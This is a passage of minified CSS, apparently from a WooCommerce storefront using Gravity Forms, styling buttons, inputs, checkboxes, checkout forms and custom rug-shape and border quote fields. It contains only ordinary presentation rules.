.form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle;min-width:120px}.form-actions>a,.form-actions>span{line-height:2.3125em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{min-width:120px}.form-actions .left>a,.form-actions .left>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle;min-width:120px}.form-actions .right>a,.form-actions .right>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#eee;border-color:#eee}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#fff;border-color:#000}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#eee;border-color:#eee}textarea:focus{background:#fff;border-color:#000}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.5625em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#fff;border:1px solid #58595c}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.50376;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#fff;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:80px}select:active,select:focus{background-color:#fff;border:2px solid #000}select.error{border-color:#c00}select.wide{width:100%}select:active,select:focus{background-color:#fff;border-color:#58595c}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#eee;display:inline-block;font-size:inherit;border:0;border-radius:0;padding:.4375em 50px .375em .4375em;margin:0;width:auto;border:2px solid transparent;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border:2px solid #000}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border-color:#58595c}.numInput{display:inline-block}.numInput input[type=text]{width:2.1875em;margin:0 3px;padding:.3125em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#3f4042}.numInput-dec:after{background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .625em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .75em}.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input,.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input input[type=text]{width:100%!important}.field_rugShape-format-field{display:block;margin:0 0 .75em}.field_rugShape-format-input{display:inline-block;margin:0 .625em .3125em 0}.field_rugShape-format-input input[type=text]{width:2.8125em!important}.field_rugField-fields{margin:0 -.5625em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5625em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .625em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .75em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .625em 0 0}.field_rugBorder-fields{margin:0 -.5625em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5625em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:21.25em;min-height:23.75em}.cartForm .cartTable{margin:1.25em 0 2.5em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.375em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.5em}@media screen and (max-width:991.49px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.25em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .625em 0}.gform_title{font-size:1.375em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.875em;line-height:1.28571em;background:#f7f7f7;display:block;padding:1.07143em;margin:0 0 1.07143em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.875em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.editorContent .gform_fields,.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:" ";display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:' ';display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gfield_checkbox{list-style-type:none}.editorContent .gfield,.gfield{list-style:none!important;display:block;padding:0;margin:0 0 1.75em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.editorContent .gfield,.gfield{float:left;width:100%}}.editorContent .gfield label,.gfield label{display:block;padding:0;margin:0 0 .3125em;font-weight:400}.editorContent .gfield label.error,.gfield label.error{left:12px}.editorContent .gfield.form-col-clear-right,.gfield.form-col-clear-right{float:right;clear:both;width:auto}.editorContent .gfield input[type=datetime-local],.editorContent .gfield input[type=datetime],.editorContent .gfield input[type=email],.editorContent .gfield input[type=number],.editorContent .gfield input[type=password],.editorContent .gfield input[type=search],.editorContent .gfield input[type=tel],.editorContent .gfield input[type=text],.editorContent .gfield input[type=url],.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;width:100%}.editorContent .gfield input[type=datetime-local]:hover,.editorContent .gfield input[type=datetime]:hover,.editorContent .gfield input[type=email]:hover,.editorContent .gfield input[type=number]:hover,.editorContent .gfield input[type=password]:hover,.editorContent .gfield input[type=search]:hover,.editorContent .gfield input[type=tel]:hover,.editorContent .gfield input[type=text]:hover,.editorContent .gfield input[type=url]:hover,.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#eee;border-color:#eee}.editorContent .gfield input[type=datetime-local]:focus,.editorContent .gfield input[type=datetime]:focus,.editorContent .gfield input[type=email]:focus,.editorContent .gfield input[type=number]:focus,.editorContent .gfield input[type=password]:focus,.editorContent .gfield input[type=search]:focus,.editorContent .gfield input[type=tel]:focus,.editorContent .gfield input[type=text]:focus,.editorContent .gfield input[type=url]:focus,.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#fff;border-color:#000}.editorContent .gfield input[type=datetime-local].error,.editorContent .gfield input[type=datetime].error,.editorContent .gfield input[type=email].error,.editorContent .gfield input[type=number].error,.editorContent .gfield input[type=password].error,.editorContent .gfield input[type=search].error,.editorContent .gfield input[type=tel].error,.editorContent .gfield input[type=text].error,.editorContent .gfield input[type=url].error,.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.editorContent .gfield input[type=datetime-local][disabled],.editorContent .gfield input[type=datetime][disabled],.editorContent .gfield input[type=email][disabled],.editorContent .gfield input[type=number][disabled],.editorContent .gfield input[type=password][disabled],.editorContent .gfield input[type=search][disabled],.editorContent .gfield input[type=tel][disabled],.editorContent .gfield input[type=text][disabled],.editorContent .gfield input[type=url][disabled],.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.editorContent .gfield textarea,.gfield textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.editorContent .gfield textarea:hover,.gfield textarea:hover{background:#eee;border-color:#eee}.editorContent .gfield textarea:focus,.gfield textarea:focus{background:#fff;border-color:#000}.editorContent .gfield textarea.error,.gfield textarea.error{border-color:#c00}.editorContent .gfield select,.gfield select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;width:100%}.editorContent .gfield select:active,.editorContent .gfield select:focus,.gfield select:active,.gfield select:focus{background-color:#fff;border:2px solid #000}.editorContent .gfield select.error,.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{float:left;width:50%}}button{background-color:transparent}.btn,.btn-cart,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.btn-cart>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#58595c}.btn-plain:hover{color:#3f4042}.btn-cart,.btn-main,.btn-main-sm,.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.btn-cart:hover,.btn-main-sm:hover,.btn-main:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.thumb-button:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#3f4042}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s 